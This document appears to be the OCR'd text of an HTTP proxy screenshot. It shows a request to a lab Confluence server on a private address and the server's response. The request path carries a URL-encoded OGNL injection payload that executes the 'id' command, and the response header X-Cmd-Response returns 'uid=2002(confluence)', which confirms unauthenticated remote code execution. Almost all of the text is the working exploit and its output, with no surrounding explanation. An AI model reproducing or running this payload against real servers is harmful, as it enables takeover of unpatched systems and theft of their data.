 Send
Cancel
<
>
Follow redirection
Target: http://192.168.1.163:8090
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28
%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40get
Response%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: 192.168.1.163:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8
9
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1654301725115
5 Set-Cookie: JSESSIONID=F9FD9973B872D3F9954D617BC9C5273D; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence) groups=2002(confluence)
11 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Run
time%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.web
work.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.action&
permissionViolation=true
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Sat, 04 Jun 2022 00:15:24 GMT
15 Connection: close
16
17
INSPECTOR